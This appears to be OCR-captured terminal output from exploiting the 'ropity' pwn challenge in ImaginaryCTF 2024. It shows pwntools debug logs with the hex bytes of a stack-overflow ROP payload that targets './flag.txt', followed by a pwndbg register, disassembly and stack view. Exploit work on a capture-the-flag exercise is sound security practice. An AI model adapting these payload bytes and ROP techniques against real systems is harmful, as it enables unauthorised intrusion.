 wsl.exe
ubuntu@Win10CTF:~/Hacking/CTF/2024/ImaginaryCTF/Pwn/r
[*] '/home/ubuntu/Hacking/CTF/2024/ImaginaryCTF/Pwn/r
opity/vuln'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[!] Debugging process with ASLR disabled
[+] Starting local process '/usr/bin/gdbserver' argv=
[b'/usr/bin/gdbserver', b'--multi', b'localhost:0', b
'./vuln'] : pid 1055
[DEBUG] Received 0x3b bytes:
b'Process ./vuln created; pid = 1058\n'
b'Listening on port 44493\n'
[DEBUG] Wrote gdb script to '/tmp/pwnq36_iy4a.gdb'
target remote 127.0.0.1:44493
b *0x40115a
continue
[*] running in new terminal: ['/usr/bin/gdb', '-q', '
./vuln', '-x', '/tmp/pwnq36_iy4a.gdb']
[DEBUG] Created script for new terminal:
#!/usr/bin/python3
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q',
'./vuln', '-x', '/tmp/pwnq36_iy4a.gdb'], os.environ)
[DEBUG] Launching a new terminal: ['/mnt/c/Windows/sy
stem32/cmd.exe', '/c', 'start', 'wt.exe', '-w', '0',
'sp', '-s', '.7', '-d', '.', 'wsl.exe', '-d', 'Ubuntu
', 'bash', '-c', '/tmp/tmpvq3bdzwd']
[DEBUG] Received 0x31 bytes:
b'Remote debugging from host 127.0.0.1, port 4731
0\n'
[DEBUG] Sent 0x29 bytes:
00000000 61 61 61 61 62 61 61 61 63 61 61 61
64 61 61 61 |aaaa|baaa|caaa|daaa|
00000010 9b 11 40 00 00 00 00 00 20 40 40 00
00 00 00 00 |··@·|····| @@·|····|
00000020 42 11 40 00 00 00 00 00 0a
|B·@·|····|·|
00000029
[DEBUG] Sent 0x2c bytes:
00000000 5d 11 40 00 00 00 00 00 40 40 40 00
00 00 00 00 |]·@·|····|@@@·|····|
00000010 42 11 40 00 00 00 00 00 00 00 00 00
00 00 00 00 |B·@·|····|····|····|
00000020 2e 2f 66 6c 61 67 2e 74 78 74 00 0a
|./fl|ag.t|xt··|
0000002c
[*] Switching to interactive mode
$
Breakpoint 1 at 0x40115a
Reading /lib/x86_64-linux-gnu/libc.so.6 from remote target...
Breakpoint 1, 0x000000000040115a in main ()
------- tip of the day (disable with set show-tips off) -------
Want to display each context panel in a separate tmux window? See https://github.com/pwndbg/pwndbg/blob/dev/FEATURES.md#splitting--layouting-co
ntext
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
RAX 0x7fffffffdb98 ← 0x6161616261616161 ('aaaabaaa')
RBX 0
RCX 0x4052c9 → 0x40115d (printfile) ← endbr64
RDX 0xfbad2088
RDI 0x7ffff7fa2a80 (_IO_stdfile_0_lock) ← 0
RSI 0x4052a1 ← 0x6361616162616161 ('aaabaaac')
R8 0
R9 0x4052a0 ← 0x6161616261616161 ('aaaabaaa')
R10 0x77
R11 0x246
R12 0x7fffffffdcb8 → 0x7fffffffdee4 ← 0x53006e6c75762f2e /* './vuln' */
R13 0x401136 (main) ← endbr64
R14 0x403e18 (__do_global_dtors_aux_fini_array_entry) → 0x401100 (__do_global_dtors_aux) ← endbr64
R15 0x7ffff7ffd040 (_rtld_global) → 0x7ffff7ffe2e0 ← 0
RBP 0x7fffffffdba0 ← 0x6161616461616163 ('caaadaaa')
RSP 0x7fffffffdb90 ← 0x1000
RIP 0x40115a (main+36) ← nop
[ DISASM / x86-64 / set emulate on ]
► 0x40115a <main+36> nop
0x40115b <main+37> leave
0x40115c <main+38> ret <printfile+62>
↓
0x40119b <printfile+62> pop rbp RBP => 0x404020 (data_start)
0x40119c <printfile+63> ret <main+12>
↓
0x401142 <main+12> mov rdx, qword ptr [rip + 0x2ee7] RDX, [stdin@GLIBC_2.2.5] => 0x7ffff7fa0aa0 (_IO_2_1_stdin_) ← 0xfbad208
8
0x401149 <main+19> lea rax, [rbp - 8] RAX => 0x404018 (fgets@got[plt]) → 0x7ffff7e05380 (fgets) ← endbr64
0x40114d <main+23> mov esi, 0x100 ESI => 0x100
0x401152 <main+28> mov rdi, rax RDI => 0x404018 (fgets@got[plt]) → 0x7ffff7e05380 (fgets) ← endbr64
0x401155 <main+31> call fgets@plt <fgets@plt>
0x40115a <main+36> nop
[ STACK ]
00:0000│ rsp 0x7fffffffdb90 ← 0x1000
01:0008│ rax 0x7fffffffdb98 ← 0x6161616261616161 ('aaaabaaa')
02:0010│ rbp 0x7fffffffdba0 ← 0x6161616461616163 ('caaadaaa')
03:0018│ +008 0x7fffffffdba8 → 0x40119b (printfile+62) ← pop rbp
04:0020│ +010 0x7fffffffdbb0 → 0x404020 (data_start) ← 0
05:0028│ +018 0x7fffffffdbb8 → 0x401142 (main+12) ← mov rdx, qword ptr [rip + 0x2ee7]
06:0030│ +020 0x7fffffffdbc0 ← 0x1ffff000a /* '\n' */
07:0038│ +028 0x7fffffffdbc8 → 0x7fffffffdcb8 → 0x7fffffffdee4 ← 0x53006e6c75762f2e /* './vuln' */
[ BACKTRACE ]
► 0 0x40115a main+36
1 0x40119b printfile+62
pwndbg>